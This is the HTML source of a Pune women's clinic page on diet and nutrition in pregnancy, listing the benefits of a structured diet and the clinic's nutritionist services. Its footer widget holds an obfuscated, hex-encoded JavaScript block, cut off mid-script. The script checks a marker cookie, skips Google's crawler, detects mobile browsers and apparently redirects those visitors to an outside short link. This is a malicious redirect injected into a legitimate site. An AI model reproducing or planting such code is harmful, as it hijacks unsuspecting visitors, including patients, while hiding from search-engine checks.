type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1555414411650{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 63px !important;padding-bottom: 40px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555414394515{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 1px !important;padding-bottom: 40px !important;background-image: url(https://womenscare.in/wp-content/uploads/2018/06/background-image5.jpg?id=7844) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1556707900888{margin-top: 40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1555411982687{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1530182115348{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1556708028106{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1555412310106{margin-top: 30px !important;}.vc_custom_1530186861562{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 16px !important;padding-bottom: 0px !important;}.vc_custom_1532152257297{margin-top: 17px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1555412384170{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1555412687438{margin-top: 20px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1560752702619{padding-top: 20px !important;padding-right: 10px !important;padding-bottom: 20px !important;padding-left: 10px !important;background-color: #8b1b79 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



	<body  class="wp-singular page-template-default page page-id-8921 wp-theme-apexclinic theme-apexclinic woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://womenscare.in/"><img src="https://womenscare.in/wp-content/uploads/2019/06/1.png" alt=""></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Emergency Help <strong>9511664868 /<br>020 – 67523071</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Office No-G-37, Near D-Mart,<br> Destination Center, Nanded City, Pune									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday : 10 am - 1:30 pm &amp;<br> 6 pm - 9 pm, Sunday - Closed									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7852"><a  href="https://womenscare.in/">Home</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8268"><a  href="#">About</a>
<ul class="">
	<li id="menu-item-8275" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8275"><a  href="https://womenscare.in/about-us/">About Clinic</a></li>
	<li id="menu-item-8970" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8970"><a  href="https://womenscare.in/destination-womens-clinic/">Why Choose Us</a></li>
	<li id="menu-item-8276" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8276"><a  href="https://womenscare.in/faq/">FAQ</a></li>
	<li id="menu-item-9346" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9346"><a  href="https://womenscare.in/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-8355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8355"><a  href="#">Services</a>
<ul class="">
	<li id="menu-item-8136" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8136"><a  href="https://womenscare.in/gynaecology/">Gynaecology</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9282"><a  href="https://womenscare.in/maternity/">Maternity</a></li>
	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8132"><a  href="https://womenscare.in/fertility/">Fertility</a></li>
	<li id="menu-item-8133" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8133"><a  href="https://womenscare.in/laparoscopic-surgery/">Laparoscopic Surgery</a></li>
</ul>
</li>
<li id="menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8038"><a  href="https://womenscare.in/advance-services/">Advanced Services</a></li>
<li id="menu-item-8343" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8343"><a  href="https://womenscare.in/patient-feedback/">Patient Feedback</a></li>
<li id="menu-item-9391" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-flyout rt-mega-menu-hover item-9391"><a  href="#">Patient Guide</a>
<ul class="">
	<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8914"><a  href="https://womenscare.in/natural-childbirth/">Natural Childbirth</a></li>
	<li id="menu-item-9113" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children rt-mega-menu-hover item-9113"><a  href="#">Pregnancy Wellness Programme</a>
	<ul class="">
		<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8921 current_page_item rt-mega-menu-hover item-9114"><a  href="https://womenscare.in/diet-nutrition/">Diet / Nutrition</a></li>
		<li id="menu-item-9115" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9115"><a  href="https://womenscare.in/pregnancy-exercises/">Pregnancy Exercises</a></li>
		<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9116"><a  href="https://womenscare.in/emotional-well-being/">Emotional Well-Being</a></li>
		<li id="menu-item-9117" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9117"><a  href="https://womenscare.in/meditation/">Meditation</a></li>
		<li id="menu-item-9118" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9118"><a  href="https://womenscare.in/breast-feeding/">Breast Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8964"><a  href="https://womenscare.in/new-born/">New Born Care</a></li>
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9121"><a  href="https://womenscare.in/packing-list/">Packing List</a></li>
	<li id="menu-item-9119" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9119"><a  href="https://womenscare.in/pregnancy-support-care/">Post pregnancy support and Care</a></li>
</ul>
</li>
<li id="menu-item-8349" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8349"><a  href="https://womenscare.in/facilities/">Facilities</a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9242"><a  href="https://womenscare.in/contact-page/">Contact Us</a></li>
</ul></div>				</nav>
				<!-- nav -->
									<!-- responsive-nav -->
					<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
						<i class="fa fa-bars"></i>
					</div>
					<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																							</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

	<!-- mobile-menu -->
	<div class="mobile-menu hidden">
		<!-- mobile-menu-main -->
		<div class="mobile-menu-main">
			<!-- mobile-menu-close -->
			<div class="mobile-menu-close">
				<i class="fa fa-times"></i>
			</div>
			<!-- mobile-menu-close -->
			<!-- mobile-menu-nav -->
			<nav class="mobile-menu-nav">
				<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7852"><a  href="https://womenscare.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8268"><a  href="#">About</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8275"><a  href="https://womenscare.in/about-us/">About Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8970"><a  href="https://womenscare.in/destination-womens-clinic/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8276"><a  href="https://womenscare.in/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9346"><a  href="https://womenscare.in/gallery/">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8355"><a  href="#">Services</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8136"><a  href="https://womenscare.in/gynaecology/">Gynaecology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9282"><a  href="https://womenscare.in/maternity/">Maternity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8132"><a  href="https://womenscare.in/fertility/">Fertility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8133"><a  href="https://womenscare.in/laparoscopic-surgery/">Laparoscopic Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8038"><a  href="https://womenscare.in/advance-services/">Advanced Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8343"><a  href="https://womenscare.in/patient-feedback/">Patient Feedback</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-flyout rt-mega-menu-hover item-9391"><a  href="#">Patient Guide</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8914"><a  href="https://womenscare.in/natural-childbirth/">Natural Childbirth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children rt-mega-menu-hover item-9113"><a  href="#">Pregnancy Wellness Programme</a>
	<ul class="">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8921 current_page_item rt-mega-menu-hover item-9114"><a  href="https://womenscare.in/diet-nutrition/">Diet / Nutrition</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9115"><a  href="https://womenscare.in/pregnancy-exercises/">Pregnancy Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9116"><a  href="https://womenscare.in/emotional-well-being/">Emotional Well-Being</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9117"><a  href="https://womenscare.in/meditation/">Meditation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9118"><a  href="https://womenscare.in/breast-feeding/">Breast Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8964"><a  href="https://womenscare.in/new-born/">New Born Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9121"><a  href="https://womenscare.in/packing-list/">Packing List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9119"><a  href="https://womenscare.in/pregnancy-support-care/">Post pregnancy support and Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8349"><a  href="https://womenscare.in/facilities/">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9242"><a  href="https://womenscare.in/contact-page/">Contact Us</a></li>
</ul></div>			</nav>
			<!-- mobile-menu-nav -->
		</div>
		<!-- mobile-menu-main -->
	</div>
	<!-- mobile-menu -->

    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="924" height="266" src="https://womenscare.in/wp-content/uploads/2019/06/1.png" class="image wp-image-9427  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://womenscare.in/wp-content/uploads/2019/06/1.png 924w, https://womenscare.in/wp-content/uploads/2019/06/1-300x86.png 300w, https://womenscare.in/wp-content/uploads/2019/06/1-768x221.png 768w, https://womenscare.in/wp-content/uploads/2019/06/1-600x173.png 600w" sizes="(max-width: 924px) 100vw, 924px" /></div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	Office No-G-37, Near D-Mart, Destination Center, Nanded City, Pune
                    </li>
                    <li class="phone">
                    	Phone: (020 )  67523071 / 9404395976
                    </li>
                    <li class="email">
                    	Email: detinationwomen@gmail.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
										<li class="facebook"><a href="https://www.facebook.com/destinationclinic/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com/Destination9423" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
													<li class="youtube"><a href="https://www.youtube.com/channel/UCUSiIlQrbDzaU7_aKph1wSg" target=&quot;_blank&quot;><i class="fa fa-youtube-play"></i></a></li>
													<li class="linkedin"><a href="https://www.linkedin.com/in/dr-meenakshi-yelvantge-579227180/" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
																															<li class="instagram"><a href="https://www.instagram.com/destinationwomensclinic/?hl=en" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
											</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Diet / Nutrition									</p>
																																	</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://womenscare.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Diet / Nutrition</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

    <div id="primary" class="content-area">
    	<main id="main" class="site-main">
    		    			<div class="container page-container">
    				
<article id="post-8921" class="post-8921 page type-page status-publish hentry">
	<header class="entry-header">
	    	</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1555414411650 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 36px;color: #2d2d2d;line-height: 45px;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1555411982687" >Managing Your Diet During Pregnancy</h2></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1556707900888 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1530182115348"><div class="wpb_wrapper"><p style="color: #434343;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1556708028106" >A healthy diet is an integral part of a happy, healthy pregnancy. A structured diet plan is advantageous for an expectant mother’s well-being, throughout her pregnancy.</p>
	<div class="wpb_text_column wpb_content_element vc_custom_1555412310106" >
		<div class="wpb_wrapper">
			<p><strong>Benefits of a structured diet:</strong></p>

		</div>
	</div>
<!-- list --><div class="radiantthemes-list rt2030766810 element-seven  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp   " >
<ul>
<li>Consistent, ample nourishment for integrated development of the baby</li>
</ul>
</div><!-- list --><!-- list --><div class="radiantthemes-list rt1035720906 element-seven  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp   " >
<ul>
<li>A healthy weight of the newborn</li>
</ul>
</div><!-- list --><!-- list --><div class="radiantthemes-list rt3005755632 element-seven  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp   " >
<ul>
<li>Faster recovery in immunity</li>
</ul>
</div><!-- list --><!-- list --><div class="radiantthemes-list rt1958587702 element-seven  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp   " >
<ul>
<li>Appreciable lactation performance</li>
</ul>
</div><!-- list --><!-- list --><div class="radiantthemes-list rt4175129028 element-seven  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp   " >
<ul>
<li>Bouncing back to pre-pregnancy size and shape with considerable ease</li>
</ul>
</div><!-- list --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="555" height="320" src="https://womenscare.in/wp-content/uploads/2019/05/Diet-Nutrition.jpg" class="vc_single_image-img attachment-full" alt="" title="Diet-Nutrition" srcset="https://womenscare.in/wp-content/uploads/2019/05/Diet-Nutrition.jpg 555w, https://womenscare.in/wp-content/uploads/2019/05/Diet-Nutrition-300x173.jpg 300w" sizes="(max-width: 555px) 100vw, 555px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1555414394515 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1530186861562 vc_column-gap-30"><div class="icon-hover wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1532152257297"><div class="wpb_wrapper"><h2 style="font-size: 36px;color: #2d2d2d;line-height: 45px;text-align: left" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1555412384170" >Nutrition Consultation Services</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Your baby benefits the maximum by what you eat during pregnancy.</strong></p>

		</div>
	</div>
<!-- list --><div class="radiantthemes-list rt3387280598 element-seven    " >Our nutritionist will help you to:
<ul>
<li>Develop a customized nutrition plan for pregnancy</li>
<li>Track intake of nutrients to ensure proper development and ensure good health of the fetus</li>
<li>Get help to prevent excess weight gain</li>
</ul>
</div><!-- list --><p style="color: #434343;text-align: left" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1555412687438" >For specific concerns such as Gestational diabetes, Anaemia in pregnancy, excessive weight gain, etc. you could consult a Nutritionist at our clinic by prior appointment.</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-menu --><div class="radiantthemes-custom-menu element-one rt618225688 "    ><ul id="menu-patient-guide" class="menu rt-mega-menu-transition-default"><li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9168"><a  href="https://womenscare.in/natural-childbirth/">Natural Childbirth</a></li>
<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8921 current_page_item menu-flyout rt-mega-menu-hover item-9160"><a  href="https://womenscare.in/diet-nutrition/">Diet / Nutrition</a></li>
<li id="menu-item-9165" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9165"><a  href="https://womenscare.in/pregnancy-exercises/">Pregnancy Exercises</a></li>
<li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9166"><a  href="https://womenscare.in/emotional-well-being/">Emotional Well-Being</a></li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9167"><a  href="https://womenscare.in/meditation/">Meditation</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9162"><a  href="https://womenscare.in/breast-feeding/">Breast Feeding</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9161"><a  href="https://womenscare.in/new-born/">New Born Care</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9163"><a  href="https://womenscare.in/packing-list/">Packing List</a></li>
<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9164"><a  href="https://womenscare.in/pregnancy-support-care/">Post pregnancy support and Care</a></li>
</ul></div><!-- radiantthemes-custom-menu -->
	<div class="wpb_text_column wpb_content_element vc_custom_1560752702619" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">PLEASE FEEL FREE TO CONTACT US FOR EMERGENCY CASE.</h5>
<p>&nbsp;</p>
<h5 style="text-align: center;">TO BOOK APPOINTMENT</h5>
<p>&nbsp;</p>
<h5 style="text-align: center;">Call Us Now</h5>
<h5 style="text-align: center;">020 – 67523071 / 9404395976</h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div><!-- .entry-content -->
</article><!-- #post-8921 -->    			</div>
    		    	</main><!-- #main -->
    </div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="media_image-1" class="widget widget_media_image"><img width="900" height="264" src="https://womenscare.in/wp-content/uploads/2019/06/White-Logo-DWC.png" class="image wp-image-9418  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://womenscare.in/wp-content/uploads/2019/06/White-Logo-DWC.png 900w, https://womenscare.in/wp-content/uploads/2019/06/White-Logo-DWC-300x88.png 300w, https://womenscare.in/wp-content/uploads/2019/06/White-Logo-DWC-768x225.png 768w, https://womenscare.in/wp-content/uploads/2019/06/White-Logo-DWC-600x176.png 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></section><section id="radiantthemes_contact_box_widget-3" class="widget widget_radiantthemes_contact_box_widget"><ul class="contact">
                    <li class="address">
                    	Office No-G-37, Near D-Mart, Destination Center, Nanded City, Pune
                    </li>
                    <li class="phone">
                    	9511664868 / 020 – 67523071
                    </li>
                    <li class="email">
                    	detinationwomen@gmail.com
                    </li>
                    </ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 